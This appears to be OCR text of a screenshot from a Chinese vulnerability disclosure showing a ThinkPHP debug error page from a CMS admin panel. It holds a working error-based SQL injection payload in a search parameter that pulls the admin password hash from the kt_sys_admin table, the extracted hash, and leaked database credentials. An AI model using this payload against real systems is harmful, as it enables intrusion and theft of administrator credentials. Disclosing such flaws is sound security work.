 MS
设置
内容
1
文章管
前台
退出
理
表
首页
导航列表
关闭操作
Exception Datas
PDO Error Info
SQLSTATE 23000
Driver Error Code 1062
Driver Error Message Duplicate entry '1ba32ca749f243590df6b520ddcc1a0ed' for key 'group_key'
去掉前面的1 就是 admin 用户的密码 ，MD5 解密失败。
Database Status
Error Code 10501
Error Message SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '1ba32ca749f243590df6b520ddcc1a0ed' for key 'group_key'
Error SQL SELECT COUNT(*) AS tp_count FROM `kt_nav` `nav` LEFT JOIN `kt_nav` `up_id_nav` ON `up_id_nav`.`id`=`nav`.`up_id` WHERE ( 1=1
and `nav`.name = '-a') and (select 1 from (select count(*),concat(floor(rand(0)*2),(select pwd from kt_sys_admin limit 1))a fr
om information_schema.tables group by a)b)#' ) LIMIT 1
完整的SQL查询语句。
Database Config
type mysql
hostname 127.0.0.1
database 58_2
username 58_2
password GembRYFwEAzwCyMF
hostport 3306
dsn
params []
charset utf8
prefix kt_
debug true
deploy 0
rw_separate false
master_num 1
slave_no
fields_strict true
result_type 2
resultset_type array
auto_timestamp false
datetime_format Y-m-d H:i:s
sql_explain false
builder
query \think\db\Query
Environment Variables
接收的 search_str 的值
GET Data
menu_id 35
search_str {"0":{"value":"-a') and (select 1 from (select count(*),concat(floor(rand(0)*2),(select pwd from kt_sys_admin limit 1))a from
information_schema.tables group by a)b)#","field":"name","search_type":"="}}
乌云安全